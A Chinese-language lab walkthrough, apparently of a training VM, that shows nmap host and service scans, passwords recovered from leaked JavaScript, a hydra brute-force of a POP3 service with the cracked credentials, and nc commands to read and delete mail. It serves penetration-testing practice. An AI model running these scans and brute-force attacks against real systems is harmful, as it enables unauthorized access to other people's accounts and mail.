首先用nmap -sP 192.168.124.0/24查找一下靶机的IP地址
C:\Users\Anonymous\Desktop>nmap -sP 192.168.124.0/24
Starting Nmap 7.94 ( https://nmap.org ) at 2024-09-09 12:39 中国标准时间
Nmap scan report for 192.168.124.1 --物理机地址
Host is up (0.0010s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.124.2 --网关地址
Host is up (0.0011s latency).
MAC Address: 00:50:56:FC:73:90 (VMware)
Nmap scan report for 192.168.124.128
Host is up (0.0020s latency).
MAC Address: 00:0C:29:A5:9C:0C (VMware)
Nmap scan report for 192.168.124.254
Host is up (0.00033s latency).
MAC Address: 00:50:56:F1:12:AA (VMware)
Nmap scan report for 192.168.124.129 --攻击机地址
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.07 seconds --有5个地址存活
192.168.124.128 192.168.124.254这两个地址暂时不知道
直接访问192.168.124.128
然后打开F12,发现把前端代码泄露出来了

这个js文件就是切入点,查看代码发现2个用户名,一个html编码的密码,用html解密一下



用boris登录成功,发现前端依然有注释掉的信息,前面也告诉说一直开的有pop3服务
用nmap -p -A 192.168.124.128扫描运行的服务
这时候用hydra爆破登录密码,刚好能够结合上面给的两个账号,但是根据之前的成功登录,账号肯定是全小写 用cat把账号写进去
hydra 192.168.124.128 -s 55007 pop3 -L user.txt -P /usr/lib/python3/dist-packages/wapitiCore/data/attacks/passwords.txt
用户:boris 密码:secret1!
用户:natalya 密码:bird
用nc连接pop3服务
nc 192.168.124.128 55007
用nc连接时会提示连接到服务,但是不是提示要输入账号密码

然后 User boris pass secret1!
List查看邮件
Retr 1查看第一个邮件
Dele 1删除第一条邮件
Quit退出连接